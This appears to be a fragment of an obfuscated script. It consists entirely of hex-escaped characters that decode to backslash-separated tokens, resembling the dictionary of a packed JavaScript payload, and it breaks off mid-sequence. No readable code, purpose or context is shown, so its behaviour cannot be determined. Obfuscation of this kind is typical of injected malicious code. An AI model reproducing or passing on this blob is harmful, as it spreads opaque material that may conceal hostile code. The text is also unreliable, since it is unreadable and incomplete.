c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5